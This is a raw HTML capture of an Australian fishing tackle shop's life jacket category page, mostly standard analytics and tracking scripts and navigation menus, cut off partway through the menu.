

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fishingtackleshop.com.au/life-jackets-and-pfd/
body_size: 41372
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Buy Life Jackets &amp; PFDs Online | Australian Store  Meta Descrip</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-55834" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="description" content="Buy a life jacket or PFD in Australia. Find expert advice on choosing the right PFD for fishing, boating, and kayaking in Australian conditions. Fast dispatch."><link rel='canonical' href='https://www.fishingtackleshop.com.au/life-jackets-and-pfd/' /><meta name='platform' content='bigcommerce.stencil' />
        
        
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- BEGIN Preloading first images -->
        
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2" as="image">
        
        
        
        
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/image-manager/fishing-reel-shop-comp.png" as="image" fetchpriority="high">
        
    
        <!-- END Preloading first images -->
        
         <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        
		<script type='text/javascript' rel="preload" src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_1.js"></script>
		
		<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_2.js" defer ></script>
		
		<script type='text/javascript' rel="preload" src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_3.js"></script>
		
	   	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
		
        <link href="https://cdn11.bigcommerce.com/s-55834/product_images/icon001.png?t&#x3D;1544006722" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Anton:400%7COswald:400,700&display=swap" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/theme-bundle.font.js" rel="preload"></script>
    

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/css/theme-0d8b60a0-7eee-013e-8b0a-46795d2a0996.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1555065625239485');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1555065625239485', {"external_id":"ef3061e7-bd42-460d-aa1c-ca39575c1d77"});
fbq('set', 'agent', 'bigcommerce', '1555065625239485');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1555065625239485&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<!--LuckyOrange-->
<script type='text/javascript'>
window.__lo_site_id = 130703;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
<!--End Lucky Orange-->

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://ssl."); document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try{
var pageTracker = _gat._getTracker("UA-1626831-3");
pageTracker._trackPageview();
} catch(err) {}
</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-1PXEM9MP0H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-1PXEM9MP0H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-1PXEM9MP0H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!-- Global site tag (gtag.js) - Google Ads: 1065101693 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1065101693"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1065101693');
</script>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["3573","1592","3673","4286","946","4942","4264","5212","5211","5459","5213"],"content_type":"product_group","content_category":"Life Jackets And PFD"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src="//filter.freshclick.co.uk/assets/client/freshclick-filter-new.js"  data-site="55834" data-customer-group="0" data-cat="243" data-brand="" data-channel-id="1" id="fresh_filter"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1065101693">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1065101693');
</script><script type='text/javascript'>
window.__lo_site_id = 130703;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"313464","timezone_offset":"11.0","timestamp":"2025-11-23T18:16:10.44614000Z","visit_id":"ff5ee966-df33-4b55-906e-f8ed225ffaf0","channel_id":1}');
})();
</script>
  
    </head>
    <body class="category-page outdoors gridview">
        <svg data-src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        





<div  class="mobile-menu-custom">
    <span class="mobile-menu-close">X</span>
    <div class="mobile-menu-block">
    <div class="mobile-menu-inner clearfix">
      <div class="mobile-menu-top">
        <div class="mobile-menu-close-btn clearfix">
          <a href="javascript:void(0)" class="float-left">
            <i class="icon-close"></i>
          </a>
          <div class="currency float-right">
            <p>All prices are in <a class="navUser-action has-dropdown currency-selector-tag" href="javascript:void(0)" data-country-code="AUD">AUD</a></p>
          </div>
        </div>
        <div id="quickSearchThree" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close class="clearfix">
          <div class="searchboxmain">
<form class="form" action="/search.php"  id="mobileQuickSearchForm">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            <span class="search-icon-main" onclick="document.getElementById('mobileQuickSearchForm').submit();"><svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg></span>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
</div>

        </div>
      </div>
      <div class="mobile-menu-item">
        <ul class="mobile-menu-list">
            <li class="reels ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-reels/" data-collapsible="navPages-110" aria-label="Reels" aria-expanded="false"><i></i>
     Reels
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-reels/"
               aria-label="All Reels"
            >
                All Reels
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/spinning-reels/"
                       aria-label="Spinning Reels"
                       data-collapsible="navPages-125"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Spinning Reels
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-125">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-spinning-reels/"
                               aria-label="Small Spinning Reels"
                            >
                                Small Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/"
                               aria-label="Medium Sized Spinning Reels"
                            >
                                Medium Sized Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/"
                               aria-label="Large &amp; XL Sized Spinning Reels"
                            >
                                Large &amp; XL Sized Spinning Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-fishing-reels/"
                       aria-label="Other Fishing Reels"
                       data-collapsible="navPages-597"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Fishing Reels
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-597">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/"
                               aria-label="Baitrunner Style Fishing Reels"
                            >
                                Baitrunner Style Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/"
                               aria-label="Overhead Fishing Reels"
                            >
                                Overhead Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-reels/"
                               aria-label="Game Fishing Reels"
                            >
                                Game Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-fishing-reels/"
                               aria-label="Electric Fishing Reels"
                            >
                                Electric Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-reels/"
                               aria-label="Baitcaster Reels"
                            >
                                Baitcaster Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/"
                       aria-label="Fishing Reels Shop By Brand"
                       data-collapsible="navPages-562"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Reels Shop By Brand
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-562">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/"
                               aria-label="Shimano Fishing Reels"
                            >
                                Shimano Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/"
                               aria-label="Daiwa Fishing Reels"
                            >
                                Daiwa Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-reels/"
                               aria-label="Penn Reels"
                            >
                                Penn Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/"
                               aria-label="Fin-Nor Fishing Reels"
                            >
                                Fin-Nor Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-reels/"
                               aria-label="Abu Garcia Reels"
                            >
                                Abu Garcia Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/"
                               aria-label="Jarvis Walker Reels"
                            >
                                Jarvis Walker Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/"
                               aria-label="Quantum Fishing Reels"
                            >
                                Quantum Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/"
                               aria-label="Okuma Fishing Reels"
                            >
                                Okuma Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/"
                               aria-label="Rovex Fishing Reels"
                            >
                                Rovex Fishing Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-reels/"
        aria-label="All Reels"
        >
       All Reels
         </a>
 
  
 
</div>
            </li>
            <li class="rods ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-rods/" data-collapsible="navPages-14" aria-label="Rods" aria-expanded="false"><i></i>
     Rods
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-14" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-rods/"
               aria-label="All Rods"
            >
                All Rods
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/rod-reel-combos/"
                       aria-label="Rod &amp; Reel Combo&#x27;s"
                       data-collapsible="navPages-18"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Rod &amp; Reel Combo&#x27;s
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-18">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/"
                               aria-label="Estuary &amp; Light Fishing Combos"
                            >
                                Estuary &amp; Light Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/general-purpose-combos/"
                               aria-label="8-9ft General Purpose Combos"
                            >
                                8-9ft General Purpose Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/"
                               aria-label="10ft Rock / Surf Combos"
                            >
                                10ft Rock / Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-combos/"
                               aria-label="12ft Plus Surf Combos"
                            >
                                12ft Plus Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-combos/"
                               aria-label="Offshore Boat Fishing Combos"
                            >
                                Offshore Boat Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-combos/"
                               aria-label="Game fishing Combo&#x27;s"
                            >
                                Game fishing Combo&#x27;s
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/"
                               aria-label="Other - Fishing rod - COMBO&#x27;S"
                            >
                                Other - Fishing rod - COMBO&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/"
                               aria-label="Telescopic Fishing Rod Reel Combos"
                            >
                                Telescopic Fishing Rod Reel Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-combos/"
                               aria-label="Baitcaster Combos"
                            >
                                Baitcaster Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/"
                               aria-label="Popper Fishing Outfits - GT  &amp; Large Game"
                            >
                                Popper Fishing Outfits - GT  &amp; Large Game
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/"
                       aria-label="Inshore Rods"
                       data-collapsible="navPages-598"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Inshore Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-598">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
